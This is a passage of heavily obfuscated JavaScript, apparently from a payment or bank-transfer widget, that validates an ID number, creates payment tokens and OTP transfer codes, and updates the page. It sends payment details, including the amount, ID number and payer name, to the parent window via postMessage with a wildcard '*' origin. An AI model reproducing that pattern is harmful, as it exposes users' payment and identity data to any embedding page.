_0x56d1ba(_0x1461d9);},'UngKm':_0x204807[_0x3cb608(0x288)],'npuZT':_0x204807[_0x3cb608(0x166)],'BqpMZ':_0x204807[_0x3cb608(0x18b)],'GQFej':_0x204807['BJhlY'],'zleuf':_0x204807['hXajw'],'lfEEN':_0x204807[_0x3cb608(0x2c8)],'TsiWY':_0x3cb608(0x178)},_0x28b84d=_0x204807[_0x3cb608(0x204)](jQuery,_0x204807[_0x3cb608(0x26d)])[_0x3cb608(0x20f)](),_0x11b859=jQuery(_0x3cb608(0x28e))[_0x3cb608(0x20f)]();_0x2fc362['stopImmediatePropagation']();if(_0x204807['oThjO'](_0x28b84d,'')&&_0x204807[_0x3cb608(0x1d7)](_0x11b859,'')&&_0x204807[_0x3cb608(0x1c5)](_0x11b859[_0x3cb608(0x36f)],0x5)){if(_0x204807[_0x3cb608(0x297)](_0x204807['HKLCx'](jQuery,_0x204807['ewVLM'])['text']()['length'],0x0)){var _0x12f1b4='',_0x526163;_0x204807[_0x3cb608(0x19f)](_0x1ed7bf[_0x3cb608(0x25e)],!![])?(_0x12f1b4=_0x28b84d,_0x526163=_0x204807[_0x3cb608(0x198)](validadorCIRUC,_0x12f1b4)):_0x526163=!![];if(_0x204807[_0x3cb608(0x256)](_0x526163,!![])){jQuery(_0x204807[_0x3cb608(0x262)])[_0x3cb608(0x24a)]();var _0x55dbce=_0x204807[_0x3cb608(0x371)](jQuery,this)['children'](_0x204807['CrCGS'])[_0x3cb608(0x20f)]();jQuery(_0x204807['fFeqU'])[_0x3cb608(0x24a)](),_0x204807[_0x3cb608(0x301)](_0x43c5c3,_0x19b885,_0x55dbce);function _0x531ce8(){var _0x4cdc1f=_0x3cb608,_0x38d0a3={'oRcvc':function(_0x1f9232,_0x22dc19){return _0x4ffd20['nZSln'](_0x1f9232,_0x22dc19);},'zqeRd':_0x4ffd20[_0x4cdc1f(0x211)],'IAcRt':_0x4cdc1f(0x15d),'rEMxj':function(_0x1a7583,_0x598477){return _0x1a7583(_0x598477);},'QqSMp':'div#tabs-1\x20>\x20div','CsdTV':_0x4ffd20[_0x4cdc1f(0x2b5)],'Wwcle':function(_0x320277,_0x569719){return _0x320277(_0x569719);},'ZpUNB':_0x4ffd20[_0x4cdc1f(0x2c0)],'gwWzJ':_0x4ffd20[_0x4cdc1f(0x176)],'tFuvx':_0x4ffd20[_0x4cdc1f(0x2da)],'RfRgi':function(_0x199230,_0x1ddfe1){return _0x199230(_0x1ddfe1);},'Gfnaa':_0x4cdc1f(0x17a),'SqVmh':_0x4ffd20[_0x4cdc1f(0x222)],'mviWF':function(_0xea5eab,_0x4ffb03){return _0x4ffd20['RUMIR'](_0xea5eab,_0x4ffb03);},'BLpQk':_0x4ffd20[_0x4cdc1f(0x26f)],'VhQgb':function(_0x195ebb,_0x494e98){return _0x4ffd20['dDkCa'](_0x195ebb,_0x494e98);},'iXmbV':'TRANSFER','uNwWQ':_0x4ffd20[_0x4cdc1f(0x362)],'VTOAI':_0x4cdc1f(0x1ec),'HEzCv':function(_0x258e1b,_0x17db61){var _0x564f0b=_0x4cdc1f;return _0x4ffd20[_0x564f0b(0x1ff)](_0x258e1b,_0x17db61);},'suDIc':_0x4ffd20[_0x4cdc1f(0x240)],'zessY':_0x4ffd20['uGtbH'],'MHBwa':function(_0x2f6ce1,_0x13c74d,_0x59202b){return _0x4ffd20['tfvuv'](_0x2f6ce1,_0x13c74d,_0x59202b);},'YryVe':_0x4ffd20[_0x4cdc1f(0x1a2)],'tRcoI':function(_0x2b8e4a,_0x41347d){var _0x58bc94=_0x4cdc1f;return _0x4ffd20[_0x58bc94(0x19b)](_0x2b8e4a,_0x41347d);},'XFLdb':function(_0x32a20,_0x4c046b){var _0x711f80=_0x4cdc1f;return _0x4ffd20[_0x711f80(0x241)](_0x32a20,_0x4c046b);},'wTYPA':_0x4ffd20[_0x4cdc1f(0x158)],'ukrDC':_0x4ffd20[_0x4cdc1f(0x1df)],'syXUF':function(_0x5d0960,_0x2f2963){var _0x4f5afc=_0x4cdc1f;return _0x4ffd20[_0x4f5afc(0x1c2)](_0x5d0960,_0x2f2963);},'wAhby':function(_0x5e733f,_0x56105d,_0x492827){var _0x32a422=_0x4cdc1f;return _0x4ffd20[_0x32a422(0x1fb)](_0x5e733f,_0x56105d,_0x492827);},'yFdGT':function(_0x204a49,_0x377fa1){return _0x204a49(_0x377fa1);},'ILEHQ':_0x4ffd20[_0x4cdc1f(0x1c0)],'GsesT':function(_0x1230f4,_0x44adf0){var _0xb38aad=_0x4cdc1f;return _0x4ffd20[_0xb38aad(0x171)](_0x1230f4,_0x44adf0);},'bvrRf':_0x4ffd20[_0x4cdc1f(0x1e8)],'ZXsMY':_0x4ffd20[_0x4cdc1f(0x329)],'AkDau':_0x4ffd20[_0x4cdc1f(0x1bb)]};try{_0x4ffd20[_0x4cdc1f(0x2a3)](createTokenResource,_0x2cc5c8)[_0x4cdc1f(0x15f)](function(_0x105d19){var _0x1efe4c=_0x4cdc1f,_0xad2cd2={'idKCo':function(_0x1bd566,_0x5d22b8){var _0x58c139=_0x22a3;return _0x4ffd20[_0x58c139(0x2c3)](_0x1bd566,_0x5d22b8);},'ehais':_0x4ffd20[_0x1efe4c(0x34e)],'RojzF':_0x4ffd20[_0x1efe4c(0x1e2)],'byizk':function(_0x4f2794,_0x2acd4b){return _0x4f2794(_0x2acd4b);},'tePPh':_0x4ffd20[_0x1efe4c(0x211)],'zpopS':_0x4ffd20[_0x1efe4c(0x2ae)],'FbuQx':_0x4ffd20[_0x1efe4c(0x332)],'elQom':_0x4ffd20[_0x1efe4c(0x2b5)],'zPenb':function(_0x16c583,_0xbde7ee){var _0x15f444=_0x1efe4c;return _0x4ffd20[_0x15f444(0x1c2)](_0x16c583,_0xbde7ee);},'JAxfb':_0x4ffd20[_0x1efe4c(0x2c0)],'jseIW':function(_0x32b568,_0x258a29){var _0x4893f5=_0x1efe4c;return _0x4ffd20[_0x4893f5(0x171)](_0x32b568,_0x258a29);},'tbcLF':_0x4ffd20[_0x1efe4c(0x1d0)],'nwpor':_0x4ffd20[_0x1efe4c(0x295)],'hYkIT':_0x4ffd20[_0x1efe4c(0x2da)],'PsotJ':_0x4ffd20[_0x1efe4c(0x26f)],'kozKk':_0x1efe4c(0x1d4),'fwQvw':function(_0x125074,_0x22ca15){var _0x8bc002=_0x1efe4c;return _0x4ffd20[_0x8bc002(0x285)](_0x125074,_0x22ca15);},'gNlRL':_0x4ffd20['apHlN'],'LZvrB':_0x4ffd20[_0x1efe4c(0x29c)],'srTUG':_0x4ffd20[_0x1efe4c(0x214)],'CQfLN':function(_0x342730,_0x5664f1,_0x230698){var _0x5dd42f=_0x1efe4c;return _0x4ffd20[_0x5dd42f(0x1fb)](_0x342730,_0x5664f1,_0x230698);},'DRRdp':function(_0x3236dc,_0x3b5db3,_0x42f89b){var _0x4a5470=_0x1efe4c;return _0x4ffd20[_0x4a5470(0x1ea)](_0x3236dc,_0x3b5db3,_0x42f89b);},'DZift':function(_0xb6ad2d,_0x14aa90){return _0x4ffd20['QPOrJ'](_0xb6ad2d,_0x14aa90);},'bzfUn':function(_0x13f757,_0x36c7dd){return _0x4ffd20['fSzmY'](_0x13f757,_0x36c7dd);},'qPyDo':_0x4ffd20[_0x1efe4c(0x26c)],'VNBkL':_0x4ffd20['ApuDw']};try{if(_0x4ffd20['oyTFK'](_0x105d19[_0x1efe4c(0x15c)],0x0)){_0x2cc5c8[_0x1efe4c(0x36c)]=!![];let _0x519ce8={'descripcion':_0x1ed7bf[_0x1efe4c(0x34b)],'monto':_0x4ffd20['QPOrJ'](Number,_0x1ed7bf['amount']),'identificacion':_0x28b84d,'emailEstablecimiento':_0x1ed7bf[_0x1efe4c(0x2b6)],'monto0':_0x4ffd20[_0x1efe4c(0x20c)](Number,_0x1ed7bf[_0x1efe4c(0x348)]),'monto12':_0x4ffd20[_0x1efe4c(0x2a9)](Number,_0x1ed7bf[_0x1efe4c(0x296)]),'origen':_0x1ed7bf[_0x1efe4c(0x1b7)],'token':_0x105d19[_0x1efe4c(0x21f)]['token'],'adquiriente':_0x4ffd20[_0x1efe4c(0x175)],'nombrePago':_0x11b859};_0x1ed7bf[_0x1efe4c(0x36e)]&&(_0x519ce8[_0x1efe4c(0x15e)]=_0x1ed7bf[_0x1efe4c(0x36e)]);if(_0x4ffd20['RUMIR'](_0x1ed7bf[_0x1efe4c(0x27a)],undefined)&&_0x1ed7bf[_0x1efe4c(0x27a)]!==null){let _0x8e9c3c={},_0x565063={};_0x8e9c3c[_0x1efe4c(0x313)]=_0x1ed7bf[_0x1efe4c(0x27a)],_0x8e9c3c[_0x1efe4c(0x191)]=_0x1ed7bf[_0x1efe4c(0x14b)],_0x8e9c3c[_0x1efe4c(0x34c)]=_0x22dde7,_0x8e9c3c['valCatalogo']=_0x2d9f7f,_0x8e9c3c[_0x1efe4c(0x328)]=_0x4ffd20[_0x1efe4c(0x248)](new Date()[_0x1efe4c(0x353)](),-0x3c),_0x1ed7bf[_0x1efe4c(0x199)]&&(_0x8e9c3c[_0x1efe4c(0x199)]=_0x1ed7bf[_0x1efe4c(0x199)],_0x8e9c3c[_0x1efe4c(0x1f2)]=_0x1ed7bf['codigoPuntoEmision']),_0x4ffd20[_0x1efe4c(0x1fb)](createCodOtpTransactionResource,_0x2cc5c8,_0x8e9c3c)[_0x1efe4c(0x15f)](function(_0x4051b1){var _0x1ac3b0=_0x1efe4c,_0x4c37d8={'lrHBI':function(_0x447896,_0xac15e0){return _0x447896(_0xac15e0);},'DcSKO':_0x1ac3b0(0x160)};_0x565063[_0x1ac3b0(0x16b)]=0x0,_0x565063[_0x1ac3b0(0x2b1)]=_0xad2cd2[_0x1ac3b0(0x1b0)],_0x565063['description']='Código\x20para\x20transferencia\x20generado\x20correctamente',_0x565063['detail']={},_0x565063['detail'][_0x1ac3b0(0x1a8)]=_0x1ac3b0(0x205),_0x565063[_0x1ac3b0(0x21f)][_0x1ac3b0(0x2b0)]=_0xad2cd2['zPenb'](Number,_0x1ed7bf['amount']),_0x565063[_0x1ac3b0(0x21f)][_0x1ac3b0(0x36d)]=_0x28b84d,_0x565063[_0x1ac3b0(0x21f)][_0x1ac3b0(0x1cf)]=_0x11b859,_0xad2cd2[_0x1ac3b0(0x2cd)](jQuery,_0xad2cd2[_0x1ac3b0(0x2b9)])[_0x1ac3b0(0x21a)](_0x4051b1[_0x1ac3b0(0x21f)][_0x1ac3b0(0x1be)]),_0xad2cd2[_0x1ac3b0(0x30a)](jQuery,_0x1ac3b0(0x1ec))[_0x1ac3b0(0x24a)](),_0xad2cd2[_0x1ac3b0(0x2cd)](jQuery,'#preloader')[_0x1ac3b0(0x2c1)](),_0xad2cd2[_0x1ac3b0(0x2cf)](jQuery,_0xad2cd2[_0x1ac3b0(0x368)])[_0x1ac3b0(0x1ef)](_0xad2cd2['LZvrB'],![]);var _0x224d47='*';parent[_0x1ac3b0(0x226)]({'button_close':_0xad2cd2[_0x1ac3b0(0x2bd)]},_0x224d47);function _0x3dfa03(_0x5ba369){var _0x10b900=_0x1ac3b0;parent[_0x10b900(0x226)](_0x5ba369,_0x224d47);};_0xad2cd2['CQfLN'](setTimeout,function(){var _0x3591d1=_0x1ac3b0;_0x4c37d8[_0x3591d1(0x375)](_0x3dfa03,_0x565063);},_0x20e974),parent[_0x1ac3b0(0x226)]({'button_close':_0xad2cd2[_0x1ac3b0(0x2bd)]},_0x224d47);function _0x3dfa03(_0x317efe){var _0x230966=_0x1ac3b0;parent[_0x230966(0x226)](_0x317efe,_0x224d47);};_0xad2cd2['CQfLN'](setTimeout,function(){var _0xb69693=_0x1ac3b0;_0xad2cd2[_0xb69693(0x315)](_0xad2cd2[_0xb69693(0x249)],_0xad2cd2[_0xb69693(0x2a7)])?_0xad2cd2['byizk'](_0x3dfa03,_0x565063):_0x3fcbe1[_0xb69693(0x1b4)](_0x4c37d8[_0xb69693(0x185)]);},_0x20e974);var _0x5b4073=function(_0x50d6d7){var _0x86313b=_0x1ac3b0;parent['postMessage'](_0x50d6d7,_0x224d47),jQuery(document)[_0x86313b(0x2a2)](_0xad2cd2[_0x86313b(0x379)])[_0x86313b(0x28b)](_0xad2cd2[_0x86313b(0x2fb)],''),_0xad2cd2['byizk'](jQuery,document)[_0x86313b(0x2a2)](_0x86313b(0x338))[_0x86313b(0x2c1)](),_0xad2cd2['byizk'](jQuery,document)[_0x86313b(0x2a2)](_0xad2cd2[_0x86313b(0x34d)])[_0x86313b(0x1db)](_0xad2cd2[_0x86313b(0x2f1)]),_0xad2cd2[_0x86313b(0x30a)](jQuery,document)[_0x86313b(0x2a2)](_0xad2cd2['JAxfb'])[_0x86313b(0x24a)]();},_0x2f76b6=function(){var _0x361828=_0x1ac3b0;_0xad2cd2[_0x361828(0x153)](_0xad2cd2[_0x361828(0x15a)],_0xad2cd2['nwpor'])?_0x4afe8a['emailPago']=_0x5cdea5['sendmail']:(_0xad2cd2[_0x361828(0x2cd)](_0x5b4073,{'modal':_0xad2cd2[_0x361828(0x187)]}),parent[_0x361828(0x226)]({'loader_open':_0x361828(0x186)},_0x224d47));};_0xad2cd2[_0x1ac3b0(0x30a)](jQuery,'#close-movil')[_0x1ac3b0(0x2c1)](),_0xad2cd2[_0x1ac3b0(0x1bc)](setTimeout,_0x2f76b6,_0x20e974),_0xad2cd2[_0x1ac3b0(0x2d5)](iniciarCronometro,_0x20e974);})[_0x1efe4c(0x272)](function(_0x15758a){var _0x3d106b=_0x1efe4c;_0xad2cd2[_0x3d106b(0x33c)](_0xad2cd2[_0x3d106b(0x2d9)],_0xad2cd2[_0x3d106b(0x2d9)])?_0xad2cd2[_0x3d106b(0x2cd)](showMessage,_0xad2cd2[_0x3d106b(0x16f)]):_0x55db6c(_0x3d106b(0x16c));});}else _0x4ffd20[_0x1efe4c(0x2c3)](_0x4ffd20[_0x1efe4c(0x2ff)],_0x4ffd20[_0x1efe4c(0x2ff)])?(_0x35bf53[_0x1efe4c(0x226)](_0x5d5ef0,_0x75f14c),_0x38d0a3[_0x1efe4c(0x179)](_0x51b46c,_0x4801e4)[_0x1efe4c(0x2a2)](_0x38d0a3[_0x1efe4c(0x1e4)])['css'](_0x38d0a3[_0x1efe4c(0x2d8)],''),_0x38d0a3[_0x1efe4c(0x23d)](_0x36331d,_0x49956e)['find'](_0x1efe4c(0x338))[_0x1efe4c(0x2c1)](),_0xdbadfc(_0x1bb021)[_0x1efe4c(0x2a2)](_0x38d0a3['QqSMp'])[_0x1efe4c(0x1db)](_0x38d0a3[_0x1efe4c(0x279)]),_0x38d0a3[_0x1efe4c(0x19d)](_0x596e74,_0x32bc8b)[_0x1efe4c(0x2a2)](_0x38d0a3['ZpUNB'])[_0x1efe4c(0x24a)]()):createTransactionPaymentResource(_0x2cc5c8,_0x519ce8)[_0x1efe4c(0x15f)](function(_0x37d313){var _0x533c0f=_0x1efe4c,_0x3e52f8={'pNibn':_0x533c0f(0x20b),'EqncL':function(_0x10f32e,_0x577633){return _0x10f32e===_0x577633;},'UdUVp':_0x38d0a3['gwWzJ'],'QHWAR':'WTINE','uzswS':_0x38d0a3[_0x533c0f(0x212)],'TVSdz':_0x533c0f(0x186),'FsVgH':function(_0x413377,_0x435dcd){var _0x25a312=_0x533c0f;return _0x38d0a3[_0x25a312(0x19d)](_0x413377,_0x435dcd);},'EsIbJ':function(_0x33ea0e,_0x1880f0){var _0x24490c=_0x533c0f;return _0x38d0a3[_0x24490c(0x1c8)](_0x33ea0e,_0x1880f0);},'CrGJV':_0x38d0a3['CsdTV'],'lbMNc':function(_0x1eda2f,_0x25342e){var _0x27f060=_0x533c0f;return _0x38d0a3[_0x27f060(0x179)](_0x1eda2f,_0x25342e);},'sggfg':_0x38d0a3[_0x533c0f(0x1e4)],'yZyjI':_0x38d0a3['IAcRt'],'EDZhD':_0x38d0a3[_0x533c0f(0x286)],'kSrXD':_0x38d0a3[_0x533c0f(0x298)],'Tkler':_0x533c0f(0x1cc),'OedxX':_0x38d0a3[_0x533c0f(0x342)],'WNmIr':function(_0x5cd99c,_0x37d5e9){var _0x3cecaf=_0x533c0f;return _0x38d0a3[_0x3cecaf(0x156)](_0x5cd99c,_0x37d5e9);},'hEQnw':_0x38d0a3['BLpQk'],'tkdwR':function(_0x3c4330,_0x514930){var _0x45a361=_0x533c0f;return _0x38d0a3[_0x45a361(0x1d1)](_0x3c4330,_0x514930);},'JgOrs':_0x38d0a3[_0x533c0f(0x18a)],'sIobD':_0x38d0a3[_0x533c0f(0x17b)],'vPkRF':_0x38d0a3[_0x533c0f(0x2d2)],'pGknh':function(_0x5cc815,_0xa63944){var _0x1c941f=_0x533c0f;return _0x38d0a3[_0x1c941f(0x2e9)](_0x5cc815,_0xa63944);},'iLXEE':_0x38d0a3['suDIc'],'ecWyc':_0x38d0a3[_0x533c0f(0x26b)],'bYAKA':function(_0x5f2c1c,_0x4bc4e1,_0x436a0e){var _0x292cd1=_0x533c0f;return _0x38d0a3[_0x292cd1(0x2fc)](_0x5f2c1c,_0x4bc4e1,_0x436a0e);},'bBSLg':function(_0x340b1d,_0x4ad7df){var _0x3c9cf4=_0x533c0f;return _0x38d0a3[_0x3c9cf4(0x19d)](_0x340b1d,_0x4ad7df);},'PqnDJ':_0x38d0a3[_0x533c0f(0x1de)],'GdXWH':_0x533c0f(0x160),'YaUSy':function(_0x3e24ee,_0x299f5d){var _0x18b993=_0x533c0f;return _0x38d0a3[_0x18b993(0x2b8)](_0x3e24ee,_0x299f5d);},'wAyjo':function(_0x3833dd,_0x22b9ff){var _0x9c1108=_0x533c0f;return _0x38d0a3[_0x9c1108(0x2ca)](_0x3833dd,_0x22b9ff);},'vHaWB':_0x38d0a3['wTYPA'],'upNAM':_0x38d0a3[_0x533c0f(0x21c)],'DFFJC':function(_0x27ba7c,_0x49783e){var _0x46e2b4=_0x533c0f;return _0x38d0a3[_0x46e2b4(0x17c)](_0x27ba7c,_0x49783e);}};let _0x112d58={},_0x4d4e87={};_0x112d58[_0x533c0f(0x313)]=_0x37d313[_0x533c0f(0x21f)][_0x533c0f(0x16a)],_0x112d58[_0x533c0f(0x191)]=_0x1d2580,_0x112d58[_0x533c0f(0x34c)]=_0x22dde7,_0x112d58[_0x533c0f(0x307)]=_0x2d9f7f,_0x38d0a3[_0x533c0f(0x22c)](createCodOtpTransactionResource,_0x2cc5c8,_0x112d58)[_0x533c0f(0x15f)](function(_0x46926f){var _0x40c4c1=_0x533c0f,_0x3f83c5={'LTzbT':function(_0x5125c7,_0x4cc1d1){var _0x1880ff=_0x22a3;return _0x3e52f8[_0x1880ff(0x267)](_0x5125c7,_0x4cc1d1);},'fjDRV':function(_0x2e9440,_0x3233c1){return _0x2e9440(_0x3233c1);},'jumFl':_0x3e52f8[_0x40c4c1(0x300)],'wLMeO':_0x3e52f8[_0x40c4c1(0x32f)],'ytVeY':function(_0x3fadb3,_0x2c544b){var _0x53239a=_0x40c4c1;return _0x3e52f8[_0x53239a(0x1ce)](_0x3fadb3,_0x2c544b);},'AlCNQ':'MgrhB','mvmpE':_0x3e52f8[_0x40c4c1(0x18f)],'pkBmb':_0x40c4c1(0x1e0),'doDVZ':_0x40c4c1(0x1cb),'MDCOW':function(_0x2ac7bd,_0x2e2d8c){var _0x11d083=_0x40c4c1;return _0x3e52f8[_0x11d083(0x161)](_0x2ac7bd,_0x2e2d8c);},'wJnle':_0x3e52f8[_0x40c4c1(0x2a5)],'JOYas':_0x3e52f8['yZyjI'],'cDPCc':_0x40c4c1(0x234),'VgSbr':function(_0x35a8ef,_0x364cce){var _0x487d46=_0x40c4c1;return _0x3e52f8[_0x487d46(0x161)](_0x35a8ef,_0x364cce);},'gobmT':_0x3e52f8[_0x40c4c1(0x174)],'rOmLy':_0x3e52f8[_0x40c4c1(0x21e)]};if(_0x3e52f8[_0x40c4c1(0x33b)](_0x40c4c1(0x32b),_0x40c4c1(0x1b6)))try{_0x4d4e87['cod']=0x0,_0x4d4e87['status']=_0x3e52f8[_0x40c4c1(0x345)],_0x4d4e87[_0x40c4c1(0x34b)]=_0x40c4c1(0x289),_0x4d4e87['detail']={},_0x4d4e87[_0x40c4c1(0x21f)][_0x40c4c1(0x2b0)]=_0x3e52f8[_0x40c4c1(0x1af)](Number,_0x1ed7bf[_0x40c4c1(0x2b0)]),_0x4d4e87[_0x40c4c1(0x21f)][_0x40c4c1(0x36d)]=_0x28b84d,_0x4d4e87[_0x40c4c1(0x21f)][_0x40c4c1(0x1cf)]=_0x11b859,_0x4d4e87[_0x40c4c1(0x21f)][_0x40c4c1(0x1a8)]=_0x3e52f8[_0x40c4c1(0x28c)],jQuery(_0x3e52f8[_0x40c4c1(0x27c)])[_0x40c4c1(0x21a)](_0x46926f[_0x40c4c1(0x21f)][_0x40c4c1(0x1be)]),jQuery(_0x3e52f8[_0x40c4c1(0x22a)])[_0x40c4c1(0x24a)](),_0x3e52f8[_0x40c4c1(0x302)](jQuery,_0x40c4c1(0x317))[_0x40c4c1(0x2c1)](),_0x3e52f8[_0x40c4c1(0x302)](jQuery,_0x3e52f8[_0x40c4c1(0x320)])[_0x40c4c1(0x1ef)](_0x3e52f8[_0x40c4c1(0x360)],![]);var _0xa80f48='*';parent['postMessage']({'button_close':_0x40c4c1(0x164)},_0xa80f48);function _0x29fbb9(_0x54973d){parent['postMessage'](_0x54973d,_0xa80f48);};_0x3e52f8[_0x40c4c1(0x31e)](setTimeout,function(){var _0x225e12=_0x40c4c1;_0x3f83c5[_0x225e12(0x32e)](_0x29fbb9,_0x4d4e87);},_0x20e974);var _0x355520=function(_0x234456){var _0x4a156c=_0x40c4c1;if(_0x3f83c5[_0x4a156c(0x25f)](_0x3f83c5['AlCNQ'],_0x4a156c(0x378)))_0x3f83c5[_0x4a156c(0x251)](_0x273189,{'modal':_0x3f83c5[_0x4a156c(0x1e1)]}),_0x4bcca7[_0x4a156c(0x226)]({'loader_open':_0x3f83c5['wLMeO']},_0x2ab0c3);else{var _0x289f2f=_0x3f83c5[_0x4a156c(0x2c6)][_0x4a156c(0x370)]('|'),_0x333532=0x0;while(!![]){switch(_0x289f2f[_0x333532++]){case'0':jQuery(document)[_0x4a156c(0x2a2)](_0x4a156c(0x338))[_0x4a156c(0x2c1)]();continue;case'1':jQuery(document)['find'](_0x3f83c5[_0x4a156c(0x22f)])[_0x4a156c(0x1db)](_0x3f83c5[_0x4a156c(0x1b3)]);continue;case'2':_0x3f83c5[_0x4a156c(0x27e)](jQuery,document)['find'](_0x3f83c5[_0x4a156c(0x264)])[_0x4a156c(0x28b)](_0x3f83c5[_0x4a156c(0x1b5)],'');continue;case'3':jQuery(document)[_0x4a156c(0x2a2)](_0x3f83c5[_0x4a156c(0x2b7)])[_0x4a156c(0x24a)]();continue;case'4':parent['postMessage'](_0x234456,_0xa80f48);continue;}break;}}},_0x6c1587=function(){var _0x5a8178=_0x40c4c1,_0x506586={'sbxXS':_0x3e52f8[_0x5a8178(0x2ce)]};_0x3e52f8[_0x5a8178(0x1ce)](_0x3e52f8[_0x5a8178(0x36a)],_0x3e52f8[_0x5a8178(0x2d7)])?_0x3f83c5[_0x5a8178(0x23b)](_0x540644,_0x3f83c5[_0x5a8178(0x29a)])['on'](_0x3f83c5[_0x5a8178(0x2e7)],function(){var _0x30168a=_0x5a8178;_0x3c63e7(_0x30168a(0x1cc))['bootstrapValidator'](_0x506586[_0x30168a(0x2ee)]);}):(_0x355520({'modal':_0x3e52f8[_0x5a8178(0x300)]}),parent[_0x5a8178(0x226)]({'loader_open':_0x3e52f8['TVSdz']},_0xa80f48));};setTimeout(_0x6c1587,_0x20e974),_0x3e52f8[_0x40c4c1(0x359)](iniciarCronometro,_0x20e974);}catch(_0x2866ce){_0x3e52f8[_0x40c4c1(0x33b)](_0x3e52f8[_0x40c4c1(0x309)],_0x40c4c1(0x1a4))?_0x5e3000['bv']['disableSubmitButtons'](![]):console[_0x40c4c1(0x1b4)](_0x3e52f8[_0x40c4c1(0x218)]);}else{var _0x32a2a0=_0x40c4c1(0x17a)[_0x40c4c1(0x370)]('|'),_0x18c964=0x0;while(!![]){switch(_0x32a2a0[_0x18c964++]){case'0':_0x3e52f8[_0x40c4c1(0x267)](_0x5c06ec,_0x20122d)[_0x40c4c1(0x2a2)](_0x40c4c1(0x338))[_0x40c4c1(0x2c1)]();continue;case'1':_0x3e52f8['EsIbJ'](_0x30973f,_0x4715ef)[_0x40c4c1(0x2a2)]('div#tabs-1\x20>\x20div')['removeClass'](_0x3e52f8['CrGJV']);continue;case'2':_0x3e52f8['lbMNc'](_0x51e44c,_0x2debe6)[_0x40c4c1(0x2a2)](_0x3e52f8['sggfg'])[_0x40c4c1(0x28b)](_0x3e52f8[_0x40c4c1(0x195)],'');continue;case'3':_0x3e52f8['EsIbJ'](_0x1bf686,_0x28fd7c)[_0x40c4c1(0x2a2)](_0x3e52f8[_0x40c4c1(0x2be)])[_0x40c4c1(0x24a)]();continue;case'4':_0x262a0b[_0x40c4c1(0x226)](_0x3fa663,_0x65019c);continue;}break;}}})[_0x533c0f(0x272)](function(_0x15ac4a){var _0x5e5eda=_0x533c0f,_0x52112d={'RvrZV':function(_0x253407,_0x33d7ba){var _0x119425=_0x22a3;return _0x3e52f8[_0x119425(0x22e)](_0x253407,_0x33d7ba);}};_0x3e52f8['wAyjo'](_0x3e52f8[_0x5e5eda(0x266)],_0x3e52f8['upNAM'])?(_0x1a07d6=_0xba646b,_0x4c37e0=_0x52112d[_0x5e5eda(0x355)](_0x1d59f5,_0x4ac1ce)):_0x3e52f8['DFFJC'](showMessage,_0x5e5eda(0x1c9));});})[_0x1efe4c(0x272)](function(_0x23450a){var _0x4efa67=_0x1efe4c,_0x4618ab={'iUYQs':function(_0x443ced,_0x43abce){var _0xb842ff=_0x22a3;return _0x38d0a3[_0xb842ff(0x32d)](_0x443ced,_0x43abce);},'JlpqH':_0x38d0a3[_0x4efa67(0x181)]};if(_0x38d0a3[_0x4efa67(0x154)](_0x38d0a3[_0x4efa67(0x29f)],_0x38d0a3[_0x4efa67(0x1e7)])){_0x160a2d[_0x4efa67(0x2e4)]=_0x24d7e9;const _0x236dcc=_0x2aa45c[_0x4efa67(0x21f)][_0x4efa67(0x306)],_0x28ca1d=_0x4e8c39[_0x4efa67(0x21f)][_0x4efa67(0x2b3)];_0x236dcc&&_0x236dcc?_0x4103a8['top'][_0x4efa67(0x235)][_0x4efa67(0x155)]=_0x28ca1d:_0x4618ab[_0x4efa67(0x20e)](_0x680b86,_0x4618ab['JlpqH']);}else showMessage(_0x38d0a3[_0x4efa67(0x200)]);});}else _0x4ffd20[_0x1efe4c(0x19b)](showMessage,_0x105d19[_0x1efe4c(0x34b)]);}catch(_0x554c06){}})[_0x4cdc1f(0x272)](function(_0x4bb0c8){var _0x1a4cdb=_0x4cdc1f;_0x4ffd20[_0x1a4cdb(0x1c2)](showMessage,_0x4ffd20[_0x1a4cdb(0x2f7)]);});}catch(_0x51040a){console[_0x4cdc1f(0x34f)](_0x51040a);}}_0x204807[_0x3cb608(0x2ac)](_0x531ce8);}else _0x204807[_0x3cb608(0x271)](_0x204807[_0x3cb608(0x2b4)],'dpnNM')?(_0xcc1079[_0x3cb608(0x199)]=_0x3ee910[_0x3cb608(0x199)],_0x5a5867[_0x3cb608(0x1f2)]=_0x57ce8e[_0x3cb608(0x1f2)]):(jQuery(_0x204807[_0x3cb608(0x196)])[_0x3cb608(0x1ef)](_0x204807[_0x3cb608(0x246)],0x0),_0x204807[_0x3cb608(0x1cd)](showMessage,'Ruc\x20o\x20cedula\x20incorrecta'));}else{var _0x55dbce=jQuery(this)['children'](_0x204807[_0x3cb608(0x21b)])['val']();_0x204807[_0x3cb608(0x14c)](jQuery,_0x3cb608(0x2f6))[_0x3cb608(0x24a)](),_0x204807[_0x3cb608(0x167)](_0x43c5c3,_0x19b885,_0x55dbce);}}else _0x3cb608(0x24c)===_0x204807[_0x3cb608(0x243)]?_0x4be999[_0x3cb608(0x29b)](_0x2c716a,_0x3cb608(0x1c9)):(jQuery(_0x204807[_0x3cb608(0x196)])[_0x3cb608(0x1ef)](_0x204807[_0x3cb608(0x246)],0x0),showMessage(_0x204807[_0x3cb608(0x2f8)]));}),_0x204807[_0x371daa(0x343)](jQuery,_0x371daa(0x37a))['on'](_0x204807['xGmit'],async function(_0xbd00a6){var _0x1abdee=_0x371daa,_0x2838d5={'tZlii':function(_0x1b9a08,_0x2d4c39){return _0x1b9a08==_0x2d4c39;},'uNUvw':function(_0x420d10,_0x34bf1e){return _0x420d10(_0x34bf1e);},'MOuqI':function(_0x550098,_0x3f7fd7){var _0x9843f3=_0x22a3;return _0x204807[_0x9843f3(0x352)](_0x550098,_0x3f7fd7);},'txxYo':function(_0x2a8a44,_0x5a9a77){return _0x204807['MfEba'](_0x2a8a44,_0x5a9a77);},'vgnGE':_0x204807[_0x1abdee(0x363)],'aJnQc':function(_0x1b88f8,_0x382507){return _0x1b88f8&&_0x382507;},'JsQPR':_0x204807[_0x1abdee(0x35c)],'BVnsF':'fVUDK','YFLnm':_0x204807[_0x1abdee(0x269)],'mrgSN':function(_0x485ee7,_0x561265){var _0x411851=_0x1abdee;return _0x204807[_0x411851(0x1eb)](_0x485ee7,_0x561265);},'jJtKE':function(_0x38b057,_0x2e3f6c,_0x341592){var _0x10ca3c=_0x1abdee;return 